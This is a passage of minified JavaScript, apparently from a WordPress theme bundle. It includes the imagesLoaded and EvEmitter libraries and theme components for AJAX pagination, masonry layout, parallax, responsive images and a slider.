n,i,a=-1!==t.indexOf("radial"),o=-1!==t.indexOf("linear"),s=-1!==t.indexOf("(to");if("type"===e){if(a)return"radial";if(o)return"linear"}else if("start"===e)n=v(t,"rgb(",1),i=v(t,"0%",1);else if("stop"===e)n=v(t,"rgb(",2),i=v(t,"100%",1);else{if("direction"!==e)return!1;if(!s)return!1;n=v(t,"(to",1)+4,i=v(t,", rgb(",1)}return t.slice(n,i)}function v(e,t,n){return e.split(t,n).join(t).length}function b(e){return!(!e||"none"===e)&&escape(e).replace(/%22/g,"").replace("%u","").toLowerCase()}e(window).on("load",function(){setTimeout(function(){h(document),e(".mk-header").length&&h(".mk-header"),e(".js-flexslider, .mk-flexslider").length&&h(".js-flexslider, .mk-flexslider"),e(".mk-accordion").length&&h(".mk-accordion")},1e3)}),i.utils.eventManager.subscribe("ajaxLoaded",function(){setTimeout(h,100,".js-loop")}),i.utils.eventManager.subscribe("ajax-preview",function(){setTimeout(h,100,".ajax-container")}),i.utils.eventManager.subscribe("photoAlbum-open",function(){setTimeout(h,100,".gallery-share")}),i.utils.eventManager.subscribe("quickViewOpen",function(){setTimeout(h,300,".mk-modal-content")})}(jQuery),v="undefined"!=typeof window?window:this,b=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=0,a=n[i];t=t||[];for(var o=this._onceEvents&&this._onceEvents[e];a;){var s=o&&o[a];s&&(this.off(e,a),delete o[a]),a.apply(this,t),a=n[i+=s?0:1]}return this}},e},"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():v.EvEmitter=b(),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(n){return t(e,n)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}(window,function(e,t){function n(e,t){for(var n in t)e[n]=t[n];return e}function i(e,t,a){return this instanceof i?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=n({},this.options),"function"==typeof t?a=t:n(this.options,t),a&&this.on("always",a),this.getImages(),s&&(this.jqDeferred=new s.Deferred),void setTimeout(function(){this.check()}.bind(this))):new i(e,t,a)}function a(e){this.img=e}function o(e,t){this.url=e,this.element=t,this.img=new Image}var s=e.jQuery,r=e.console;i.prototype=Object.create(t.prototype),i.prototype.options={},i.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},i.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&l[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var a=n[i];this.addImage(a)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(i=0;i<o.length;i++){var s=o[i];this.addElementBackgroundImages(s)}}}};var l={1:!0,9:!0,11:!0};return i.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var a=i&&i[2];a&&this.addBackground(a,e),i=n.exec(t.backgroundImage)}},i.prototype.addImage=function(e){var t=new a(e);this.images.push(t)},i.prototype.addBackground=function(e,t){var n=new o(e,t);this.images.push(n)},i.prototype.check=function(){function e(e,n,i){setTimeout(function(){t.progress(e,n,i)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},i.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+n,e,t)},i.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},a.prototype=Object.create(t.prototype),a.prototype.check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},a.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},a.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},a.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},a.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype=Object.create(a.prototype),o.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},o.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},i.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((s=t).fn.imagesLoaded=function(e,t){return new i(this,e,t).jqDeferred.promise(s(this))})},i.makeJQueryPlugin(),i}),function(e,t){"use strict";var n=i.val.scroll,a=i.val.dynamicHeight,o=e(t);function s(){var s=Date.now(),r=e(this),l=r.parent(),c=r.siblings(".js-loadmore-holder").find(".js-loadmore-button"),d=e(".js-load-more-scroll"),u=r.data("pagination-style"),h=(r.data("max-pages"),"#"+r.attr("id")),f=new i.utils.ajaxLoader(h),m=2===u,p=3===u,g=null,v=!1;function b(){m&&c.on("click",w),p&&o.on("scroll",y),v=!0}function w(e){e.preventDefault(),f.isLoading||x()}function y(){n()>g()&&!f.isLoading&&x()}function x(){m?c.addClass("is-active"):p&&i.ui.loader.add(".js-load-more-scroll");var e=f.getData("paged");f.setData({paged:++e}),f.load(s)}function k(e,t){void 0!==t&&t.id===h&&(f.getData("found_posts")<=0&&f.getData("paged")>=f.getData("maxPages")?function(){if(!v)return;m?c.hide():p&&d.hide();m&&c.off("click",w),p&&o.off("scroll",y),v=!1}():function(){if(v)return;m?c.show():p&&d.show();b()}(),t.unique===s&&r.append(t.content),m?c.removeClass("is-active"):p&&i.ui.loader.remove(".js-load-more-scroll"))}f.init(),function(){i.utils.eventManager.subscribe("ajaxLoaded",k),b(),p&&(e=0,n=a(l),s=a(t),r=function(){e=l.offset().top},r(),o.on("resize",function(){requestAnimationFrame(r)}),g=function(){return n()+e-2*s()});var e,n,s,r;o.on("vc_reload",function(){o.off("scroll",y)})}()}e(".js-loop").each(s),o.on("vc_reload",function(){e(".js-loop").each(s)})}(jQuery,window),function(e){"use strict";i.component.Masonry=function(t){var n=e(window),a=e(t),o=a.data("masonry-config"),s=a.find(o.item),r=o.cols||8,l=null,c=function(){d(),n.on("resize",f),i.utils.eventManager.subscribe("ajaxLoaded",p),i.utils.eventManager.subscribe("staticFilter",m)},d=function(){if(!function(e){return null===e.offsetParent}(t)){var n;n=window.matchMedia("(max-width:600px)").matches?2:window.matchMedia("(max-width:850px)").matches?4:r;var i=a.width()/n;(l=new Freewall(o.container)).reset({selector:o.item+":not(.is-hidden)",gutterX:0,gutterY:0,cellW:i,cellH:i}),l.fillHoles(),l.fitWidth(),s.each(function(){e(this).data("loaded",!0)})}},u=function(){e(this).removeAttr("style").removeData("delay").removeData("height").removeData("width").removeData("state").removeAttr("data-delay").removeAttr("data-height").removeAttr("data-width").removeAttr("data-state")},h=function(){l&&(l.destroy(),a.removeAttr("style").removeData("wall-height").removeData("wall-width").removeData("min-width").removeData("total-col").removeData("total-row").removeAttr("data-wall-height").removeAttr("data-wall-width").removeAttr("data-min-width").removeAttr("data-total-col").removeAttr("data-total-row"),s.each(u))},f=function(){requestAnimationFrame(m)},m=function(){h(),d()},p=function(){(s=a.find(o.item)).each(function(){var t=e(this);t.data("loaded")||t.css("visibility","hidden")}),a.mk_imagesLoaded().then(function(){h(),d()})};return{init:function(){i.core.loadDependencies([i.core.path.plugins+"freewall.js"],c)}}}}(jQuery),function(e){"use strict";var t=i.val;i.component.FullHeight=function(n){var a=e(window),o=e(n),s=o.data("fullheight-config"),r=document.getElementById("mk-theme-container"),l=s&&s.min?s.min:0,c=null,d=null,u=0,h=i.utils.getUrlParameter("testing"),f=null;"IE"===i.utils.browser.name&&o.css("height","1px");var m=function(){0===u&&(c=a.height(),f=o.offset().top-1,d=Math.max(l,c-t.offsetHeaderHeight(f)),o.css("min-height",d),void 0!==h&&u++)};return{init:function(){m(),a.on("resize",m),a.on("scroll",m),window.addResizeListener(r,m)}}}}(jQuery),function(e){"use strict";i.component.Pagination=function(e){this.el=e},i.component.Pagination.prototype={init:function(){this.cacheElements(),this.bindEvents(),this.onInitLoad()},cacheElements:function(){this.lastId=1,this.unique=Date.now(),this.$pagination=e(this.el),this.$container=this.$pagination.prev(".js-loop"),this.$pageLinks=this.$pagination.find(".js-pagination-page"),this.$nextLink=this.$pagination.find(".js-pagination-next"),this.$prevLink=this.$pagination.find(".js-pagination-prev"),this.$current=this.$pagination.find(".js-current-page"),this.$maxPages=this.$pagination.find(".pagination-max-pages"),this.containerId="#"+this.$container.attr("id"),this.pagePathname=window.location.pathname,this.pageSearch=window.location.search,this.popState=!1,this.ajaxLoader=new i.utils.ajaxLoader("#"+this.$container.attr("id")),this.ajaxLoader.init()},bindEvents:function(){this.$pageLinks.on("click",this.pageClick.bind(this)),this.$nextLink.on("click",this.nextClick.bind(this)),this.$prevLink.on("click",this.prevClick.bind(this)),i.utils.eventManager.subscribe("ajaxLoaded",this.onLoad.bind(this))},pageClick:function(t){t.preventDefault();var n=e(t.currentTarget),i=parseFloat(n.attr("data-page-id"));i>this.ajaxLoader.getData("maxPages")||i<1||(this.load(i,n),this.updatePagedNumUrl(i))},nextClick:function(t){t.preventDefault(),this.ajaxLoader.getData("paged")!==this.ajaxLoader.getData("maxPages")&&(this.load(++this.lastId,e(t.currentTarget)),this.updatePagedNumUrl(this.lastId))},prevClick:function(t){t.preventDefault(),1!==this.ajaxLoader.getData("paged")&&(this.load(--this.lastId,e(t.currentTarget)),this.updatePagedNumUrl(this.lastId))},load:function(e,t){this.lastId=e,this.ajaxLoader.setData({paged:e}),this.ajaxLoader.load(this.unique),this.removeIndicator(),i.ui.loader.add(t)},onLoad:function(e,t){void 0!==t&&t.id===this.containerId&&(this.updatePagination(),this.lastId=this.ajaxLoader.getData("paged"),t.unique===this.unique&&(this.removeIndicator(),this.scrollPage(),this.$container.html(t.content)))},updatePagination:function(){var t=this,n=1===this.ajaxLoader.getData("paged"),i=this.ajaxLoader.getData("paged")===this.ajaxLoader.getData("maxPages");n?this.$prevLink.addClass("is-vis-hidden"):this.$prevLink.removeClass("is-vis-hidden"),i?this.$nextLink.addClass("is-vis-hidden"):this.$nextLink.removeClass("is-vis-hidden"),this.$current.html(this.ajaxLoader.getData("paged")),this.$maxPages.html(this.ajaxLoader.getData("maxPages"));this.ajaxLoader.getData("maxPages")>10?this.$pageLinks.each(function(n){var i=t.lastId-5;i=Math.max(i,1),i=Math.min(i,t.ajaxLoader.getData("maxPages")-10+1),i+=n,e(this).html(i).attr("data-page-id",i).show(),0===n&&i>1&&e(this).html("..."),9===n&&i<t.ajaxLoader.getData("maxPages")&&e(this).html("...")}):this.$pageLinks.each(function(n){var i=e(this),a=n+1;i.html(a).attr("data-page-id",a),1===t.ajaxLoader.getData("maxPages")?t.$pageLinks.hide():n>t.ajaxLoader.getData("maxPages")-1?i.hide():i.show()}),this.$pageLinks.filter('[data-page-id="'+this.ajaxLoader.getData("paged")+'"]').addClass("current-page").siblings().removeClass("current-page")},scrollPage:function(){var e=this.$container.offset().top,t=e-i.val.offsetHeaderHeight(e)-20;this.$container.find("a:first").focus(),i.utils.scrollTo(t)},removeIndicator:function(){i.ui.loader.remove(".js-pagination-page, .js-pagination-next, .js-pagination-prev")},onInitLoad:function(){var e=this.$pagination.data("init-pagination");if(e&&e>1&&(this.$current.html(e),this.$pageLinks.filter('[data-page-id="'+e+'"]').addClass("current-page").siblings().removeClass("current-page")),"onpopstate"in window){var t=this;window.onpopstate=function(e){var n=1;if("object"==typeof e.state&&e.state){var i=e.state;if(i.hasOwnProperty("MkPagination")){var a=i.MkPagination;a.hasOwnProperty("paged")&&(n=parseFloat(a.paged))}}else n=parseFloat(t.getURLPagedID());t.popState=!0,t.$pageLinks.filter('[data-page-id="'+n+'"]').trigger("click")}}},updatePagedNumUrl:function(e){if("history"in window&&"pushState"in history&&e&&!this.popState){var t=this.pagePathname+this.pageSearch,n=!1,i="page/"+e+"/",a=/page\/\d+\/?/;!!!this.pagePathname.match(/\/page\/\d+/)&&this.pageSearch&&(n=this.pageSearch.match(/page\=\d+/))&&(i="page="+e,a=/page\=\d+/),1===e&&(i="",n&&(a=this.pageSearch.match(/\&+/)?/page\=\d+\&?/:/\?page\=\d+\&?/));var o=this.pagePathname+i+this.pageSearch;t.match(a)&&(o=t.replace(a,i));var s={MkPagination:{url:o,paged:e}};this.popState=!1,window.history.pushState(s,null,o)}this.popState=!1},getURLPagedID:function(){var e=window.location.pathname,t=window.location.search,n=1,i="",a=!1;return(i=e.match(/\/page\/(\d+)/))&&(a=!0,n=i.hasOwnProperty(1)?i[1]:1),!a&&t&&(i=t.match(/page\=(\d+)/))&&(a=!0,n=i.hasOwnProperty(1)?i[1]:1),n}}}(jQuery),function(e){"use strict";var t=i.val;i.utils;i.component.Parallax=function(n){var a=e(n),o=a[0],s=e(window),r=document.getElementById("mk-theme-container"),l=a.data("parallax-config"),c=(e(l.holder),null),d=null,u=null,h=!1,f=null,m=null,p=function(){o.style.transform=null,o.style.top=null,o.style.bottom=null,(f=i.utils.isMobile())?a.css("height",""):(m=a[0].getBoundingClientRect(),d=m.top,u=m.height,c=t.offsetHeaderHeight(d),d=d-c+t.scroll(),T(),y())},g=0,v=0,b=0,w=0,y=function(){if(a.css("height",""),v=s.height()-c,g=o.getBoundingClientRect().height,l.speed<=1&&l.speed>0)0===d?a.css({backgroundAttachment:"scroll","will-change":"transform"}):a.css({height:g+(v-g)*l.speed,backgroundAttachment:"scroll","will-change":"transform"});else if(l.speed>1&&g<=v)a.css({height:v+2*(v*l.speed-v),top:-(v*l.speed-v),backgroundAttachment:"scroll","will-change":"transform"});else if(l.speed>1&&g>v)b=g/v,w=v+(v*l.speed-v)*(1+b),a.css({height:w,top:-(w-v*l.speed),backgroundAttachment:"scroll","will-change":"transform"});else if(l.speed<0&&g>=v)w=g*(1-l.speed),a.css({height:w+(w-g),top:g-w,backgroundAttachment:"scroll","will-change":"transform"});else if(l.speed<0&&g<v){var e=(v+g)/v;w=g*-l.speed*e,a.css({height:g+2*w,top:-w,backgroundAttachment:"scroll","will-change":"transform"})}},x=null,k=null,C=null,S=(l.opacity&&a.find(l.opacity),null),T=function(){k=d-v,C=d+u+v-c,(S=t.scroll())<k||S>C||(x=(-d+S)*l.speed,a.css({"-webkit-transform":"translateY("+x+"px) translateZ(0)","-moz-transform":"translateY("+x+"px) translateZ(0)","-ms-transform":"translateY("+x+"px) translateZ(0)","-o-transform":"translateY("+x+"px) translateZ(0)",transform:"translateY("+x+"px) translateZ(0)"})),h=!1},$=function(){h||f||(h=!0,window.requestAnimationFrame(T))};return{init:function(){i.utils.isSmoothScroll&&(p(),setTimeout(p,100),s.on("load",p),s.on("resize",p),window.addResizeListener(r,p),s.on("scroll",$))}}}}(jQuery),function(e){"use strict";i.component.Preloader=function(e){this.el=e},i.component.Preloader.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.$preloader=e(this.el)},bindEvents:function(){this.onLoad()},onLoad:function(){setTimeout(this.hidePreloader.bind(this),300)},hidePreloader:function(){this.$preloader.hide()}}}(jQuery),function(e){"use strict";i.ui.loader={tpl:function(){return'<div class="mk-loading-indicator"><div class="mk-loading-indicator__inner"><div class="mk-loading-indicator__icon"></div><img style="height:100%; width:auto;" src="[data-uri]"></div></div>'},add:function(t){e(t).append(this.tpl)},remove:function(t){t?e(t).find(".mk-loading-indicator").remove():e(".mk-loading-indicator").remove()}}}(jQuery),function(e){if("Edge"===i.utils.browser.name||"IE"===i.utils.browser.name){var t=1,n=e(".mk-slider-slide"),a=e(".clipper-true"),o=e(".background-layer"),s=function(){t*=-1,n.length&&n.each(r),a.length&&a.each(r),o.length&&o.each(r)},r=function(){e(this).css("margin-top",t/100)};e(window).on("scroll",function(){window.requestAnimationFrame(s)})}}(jQuery),i.component.ResponsiveImageSetter=function(e){"use strict";var t={},n=r(),a=window.devicePixelRatio>=2;function o(e){e.filter(function(){return!this.hasAttribute("mk-img-src-setted")}).each(s)}function s(){var t=e(this),i=t.data("mk-image-src-set");"false"===i.responsive&&a&&i["2x"]?t.attr("src",i["2x"]):"false"===i.responsive?t.attr("src",i.default):1===n&&a&&i["2x"]?t.attr("src",i["2x"]):0===n&&i.mobile?t.attr("src",i.mobile):t.attr("src",i.default),t.load(function(){e(window).trigger("mk-image-loaded")})}function r(){return window.matchMedia("(max-width: 736px)").matches?0:1}return t.init=function(e){e.length&&(o(e),e.attr("mk-img-src-setted",""))},t.onResize=function(t){e(window).on("resize",i.utils.throttle(500,function(){!function(e){if(e.length){var t=r();t>n&&(n=t,o(e))}}(t)}))},t.handleAjax=function(){setTimeout(function(){var t=e("img[data-mk-image-src-set]").filter(function(){return!this.hasAttribute("mk-lazyload")});t.length&&o(t)},100)},t}(jQuery),jQuery(function(e){var t=function(){$allImages=e("img[data-mk-image-src-set]").filter(function(t){var n=!e(this).hasClass("portfolio-image"),i=0==e(this).closest(".mk-blog-container").length,a=!e(this).hasClass("swiper-slide-image"),o=!e(this).hasClass("mk-gallery-image");return n&&i&&a&&o}),i.component.ResponsiveImageSetter.onResize($allImages),i.component.ResponsiveImageSetter.init($allImages),i.utils.eventManager.subscribe("ajaxLoaded",i.component.ResponsiveImageSetter.handleAjax),i.utils.eventManager.subscribe("ajax-preview",i.component.ResponsiveImageSetter.handleAjax),i.utils.eventManager.subscribe("quickViewOpen",i.component.ResponsiveImageSetter.handleAjax)};t(),e(window).on("vc_reload",t)}),function(e){"use strict";var t=i.utils,n=i.val,a=e("#theme-page > .vc_row, #theme-page > .mk-main-wrapper-holder, #theme-page > .mk-page-section");e(document).on("click",".mk-skip-to-next",function(){var i=e(this),o=i.hasClass("edge-skip-slider")?150:76,s=i.offset().top+o,r=t.nextHigherVal(t.offsets(a),[s]);t.scrollTo(r-n.offsetHeaderHeight(r))})}(jQuery),function(e){"use strict";i.ui.Slider=function(t,n){this.state={id:0,moveForward:!0,running:!1,zIFlow:null,stop:!1},this.config=e.extend({slide:".mk-slider-slide",nav:".mk-slider-nav",effect:"roulete",ease:"easeOutQuart",slidesPerView:1,slidesToView:1,transitionTime:700,displayTime:3e3,autoplay:!0,hasNav:!0,hasPagination:!0,paginationTpl:"<span></span>",paginationEl:"#pagination",draggable:!0,fluidHeight:!1,pauseOnHover:!1,lazyload:!1,activeClass:"is-active",edgeSlider:!1,spinnerTpl:'<div class="mk-slider-spinner-wrap"><div class="mk-slider-spinner-fallback"></div><svg class="mk-slider-spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="mk-slider-spinner-path" fill="none" stroke-width="4" stroke-linecap="round" cx="33" cy="33" r="30"></circle></svg></div>',onInitialize:function(){},onAfterSlide:function(e){},onBeforeSlide:function(e){}},n),this.container=t,this.initPerView=this.config.slidesPerView,this.activeTimer=null,this.autoplay=null,this.timer=null,this.timerRemaining=parseInt(this.config.displayTime),this.config.lazyload=JSON.parse(this.config.lazyload),this.config.edgeSlider=JSON.parse(this.config.edgeSlider),this.imageLoader=null,imagesLoaded.prototype.abort=function(){this.progress=this.complete=function(){}}},i.ui.Slider.prototype={init:function(){if(this.setPerViewItems(),this.cacheElements(),this.getSlideSize(),this.bindEvents(),this.setSize(),this.setPos(),this.updateId(-1),this.updateId(1),this.val=this.dynamicVal(),this.timeline=this.prepareTimeline(this.config.transitionTime),this.timeline.build(),this.config.hasPagination&&this.buildPagination(),this.config.autoplay&&document.hasFocus()&&this.setTimer(),"function"==typeof this.config.onInitialize&&this.config.onInitialize(this.slides),!0===this.config.fluidHeight&&(e(this.slides).height("auto"),e(this.container).css("transition","height 200ms ease-out"),this.setHeight(0)),"toHighest"===this.config.fluidHeight&&this.setHeightToHighest(),e(this.slides).each(this.createTimer),this.config.lazyload&&this.config.edgeSlider){if(0===e(this.slides[this.state.id]).find("video").length){var t=e(this.slides[this.state.id]).children("[data-mk-img-set]");i.component.BackgroundImageSetter.init(t)}e(this.config.spinnerTpl).prependTo(this.$slides)}else i.component.BackgroundImageSetter.init(e(this.slides).children("[data-mk-img-set]"))},cacheElements:function(){this.container=this.isNode(this.container)?this.container:document.querySelectorAll(this.container)[0],this.slides=this.container.querySelectorAll(this.config.slide),this.$slides=e(this.slides),this.config.hasNav&&(this.$nav=e(this.config.nav)),this.config.hasPagination&&(this.$pagination=e(this.config.paginationEl))},bindEvents:function(){var t=e(window);this.config.slidesPerView>1&&t.on("resize",this.setPerViewItems.bind(this)),this.config.hasNav&&this.eventsNav(),this.config.hasPagination&&this.eventsPag(),this.config.draggable&&this.dragHandler(),this.config.autoplay&&(t.on("focus",this.windowActive.bind(this)),t.on("blur",this.windowInactive.bind(this))),this.config.pauseOnHover&&(e(this.container).on("mouseleave",this.setTimer.bind(this)),e(this.container).on("mouseenter",this.unsetTimer.bind(this))),"toHighest"===this.config.fluidHeight&&t.on("resize",this.setHeightToHighest.bind(this))},setPerViewItems:function(){window.matchMedia("(max-width: 500px)").matches?this.config.slidesPerView=1:window.matchMedia("(max-width: 767px)").matches&&this.initPerView>=2?this.config.slidesPerView=2:window.matchMedia("(max-width: 1024px)").matches&&this.initPerView>=3?this.config.slidesPerView=3:this.config.slidesPerView=this.initPerView,void 0!==this.slides&&(this.getSlideSize(),this.setSize(),this.setPos(),this.timeline=this.prepareTimeline(this.config.transitionTime),this.timeline.build())},eventsNav:function(){this.$nav.on("click","a",this.handleNav.bind(this))},eventsPag:function(){this.$pagination.on("click","a",this.handlePagination.bind(this))},handleNav:function(t){if(t.preventDefault(),!this.state.running){this.state.running=!0;var n="next"===e(t.currentTarget).data("direction");this.config.autoplay&&(this.unsetTimer(),setTimeout(this.setTimer.bind(this),this.config.transitionTime)),this.state.moveForward=n,this.timeline.build(),this.timeline.play(),this.setActive(this.nextId(n?1:-1)),this.config.fluidHeight&&this.setHeight(this.nextId(n?1:-1))}},handlePagination:function(t){t.preventDefault();var n=e(t.currentTarget).index();this.goTo(n)},reset:function(){this.state.stop=!0,this.state.id=0,this.setPos(),this.unsetTimer(),this.setTimer()},goTo:function(e){if(!this.state.running){this.state.running=!0;var t=this.state.id;t!==e&&(this.state.moveForward=t<e,this.config.autoplay&&(this.unsetTimer(),setTimeout(this.setTimer.bind(this),this.config.transitionTime)),this.timeline.build(Math.abs(t-e)),this.timeline.play(),this.setActive(e),this.config.fluidHeight&&this.setHeight(e))}},windowActive:function(){this.setTimer(!1,!0),e(this.container).removeClass("is-paused")},windowInactive:function(){this.unsetTimer(),e(this.container).addClass("is-paused")},updateId:function(e){this.state.id=this.nextId(e)},nextId:function(e){var t=this.slides.length,n=this.state.id+e;return n=(n=n>=0?n:t+e)>=t?0:n},setStyle:function(e,t){var n=t.transform,i=n?t.transform.translateX:null,a=n?t.transform.translateY:null,o=n?t.transform.scale:null,s=n?t.transform.rotate:null,r=n?t.transform.rotateX:null,l=n?t.transform.rotateY:null,c=i?"translateX("+i+"%)":"translateX(0)",d=a?"translateY("+a+"%)":"translateY(0)",u=o?"scale("+o+")":"scale(1)",h=s?"rotate("+s+"deg)":"rotate(0)",f=r?"rotateX("+r+"deg)":"",m=l?"rotateY("+l+"deg)":"",p=t.opacity,g=t.height,v=t.width,b="translateZ(0)"+c+d+u+h+f+m;b.length&&(e.style.webkitTransform=b,e.style.msTransform=b,e.style.transform=b),"number"==typeof p&&(e.style.opacity=p),g&&(e.style.height=g+"%"),v&&(e.style.width=v+"%")},setPos:function(){if(void 0!==this.slides)for(var e=this.state.id,t=0,n=this.slides.length,i=this.animation[this.config.effect],a=i.axis,o=i.next,s=i.active,r=i.prev,l=this.config.slidesPerView,c=null,d={transform:{}};t<n;t+=1)t<l?(d=s).transform["translate"+a]=100*t:(d=this.state.moveForward?o:r).transform["translate"+a]=this.state.moveForward?100*l:-100,this.slides[t].style.zIndex=0,c=(t+e)%n,this.setStyle(this.slides[c],d)},setSize:function(){if(void 0!==this.slides){var e=0,t=this.slides.length,n=this.animation[this.config.effect].axis,i=this.slideSize,a={};for("Y"===n?a.height=i[n]:a.width=i[n];e<t;e+=1)this.setStyle(this.slides[e],a)}},setHeight:function(t){var n=e(this.slides).eq(t).height();e(this.container).height(n)},setHeightToHighest:function(){var t=e(this.slides),n=0;t.each(function(){n=Math.max(n,e(this).find("> div").outerHeight())}),e(this.container).height(n)},prepareTimeline:function(t){var n,a,o,s,r,l,c=this,d=0,u=t/(1e3/60),h=[],f=0,m=1,p=this.config.ease,g=this.slides.length,v=this.config.slidesPerView,b=this.animation[this.config.effect],w=b.axis,y=b.next,x=b.active,k=b.prev,C={},S=null,T=null;return C.transform={},n=function(e){var t=p;if(m=e||m){m>1&&(t="linearEase"),l(),c.setPos();for(var n=c.state.id,i=c.state.moveForward,a=0,s=i?-100:100;a<=v;a+=1)S=(S=(i?a+n:a+n-1)%g)<0?g+S:S,C=0===a?i?k:x:a===v?i?x:y:x,(T=c.state.moveForward?y.zIndex:k.zIndex)&&(c.slides[S].style.zIndex="+"===T?a+1:g-a),C.transform["translate"+w]=s,o(c.slides[S],C,t)}},o=function(e,t,n){if(void 0===e)throw"Add at least one slide";var i=e.style,a=c.refStyle(t,i);h.push([e,a,n]),f+=1},a=function(e,t){if(!isTest){var i=u;if(m>1&&(i=u/5),c.state.running||(c.state.running=!0),e&&(d=Math.ceil(e*i)),r(d/i),d>=i&&"play"===t||d<=0&&"reverse"===t)return c.state.running=!1,d=0,l(),c.updateId(c.state.moveForward?1:-1),(m-=1)>0&&(n(),s()),void(m||(m=1,c.timerRemaining=parseInt(c.config.displayTime),c.config.onAfterSlide(c.state.id)));"play"===t?d+=1:d-=1,requestAnimationFrame(function(){c.state.stop||a(0,t)})}},r=function(e){for(var t,n=0;n<f;n++)1!==e&&0!==e?t=c.currentStyle(e,h[n][1],h[n][2]):(1===e||0===e)&&(t=c.currentStyle(e,h[n][1],"linearEase")),c.setStyle(h[n][0],t)},l=function(){h=[],f=0},{build:n,add:o,play:s=function(t){var n=e(c.slides[c.nextId(c.state.moveForward?1:-1)]);if(c.config.lazyload&&c.config.edgeSlider){var o=n.find("[data-mk-img-set]");o.length&&i.component.BackgroundImageSetter.init(o)}c.config.onBeforeSlide(c.nextId(c.state.moveForward?1:-1));var s=t||0;d=0,c.state.stop=!1,a(s,"play")},reverse:function(e){a(e||1,"reverse")},progress:r}},refStyle:function(e,t){var n,i,a,o,s,r,l=this.animation[this.config.effect].axis,c={};for(o in e)if("transform"===o)for(s in r=this.getTransforms(t),c.transform={},e.transform)"translateZ"!==s&&(n=r[s]||0,a=s==="translate"+l?n:0,i=e.transform[s]+a-n,c.transform[s]=[n,i]);else{if("zIndex"===o)continue;n=parseFloat(t[o])||0,i=e[o]-n,c[o]=[n,i]}return c},currentStyle:function(e,t,n){var i,a,o,s={};for(a in t)if("transform"===a)for(o in s.transform={},t.transform)"translateZ"!==o&&(i=t.transform[o],s.transform[o]=this.ease[n](e,i[0],i[1],1));else i=t[a],s[a]=this.ease[n](e,i[0],i[1],1);return s},setActive:function(t){var n=e(this.slides),a=this.config.activeClass;if(n.removeClass(a),this.config.hasPagination){var o=this.$pagination.find("a");o.removeClass(a),o.eq(t).addClass(a)}this.activeTimer&&(clearTimeout(this.activeTimer),this.imageLoader&&this.imageLoader.abort());var s=this;this.activeTimer=setTimeout(function(){var o=n.eq(t);if(s.config.lazyload&&s.config.edgeSlider)if(o.find(".mk-section-video").length&&o.children(".mk-video-section-touch").length){var r=o.children(".mk-video-section-touch").data("mk-img-set"),l=i.component.BackgroundImageSetter.getImage(r),c=e("<img>").attr("src",l);s.imageLoader=imagesLoaded(c[0],function(e){o.children(".mk-slider-spinner-wrap").addClass("mk-slider-spinner-wrap-hidden"),setTimeout(function(){o.children(".mk-slider-spinner-wrap").hide()},200),o.addClass(a)})}else if(o.find(".mk-section-video").length&&0===o.children(".mk-video-section-touch").length)o.children(".mk-slider-spinner-wrap").addClass("mk-slider-spinner-wrap-hidden"),setTimeout(function(){o.children(".mk-slider-spinner-wrap").hide()},200),o.addClass(a);else 